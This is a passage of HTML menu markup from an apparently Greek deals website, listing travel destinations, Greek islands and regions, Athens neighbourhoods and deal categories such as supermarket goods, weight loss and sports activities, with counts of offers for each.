                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
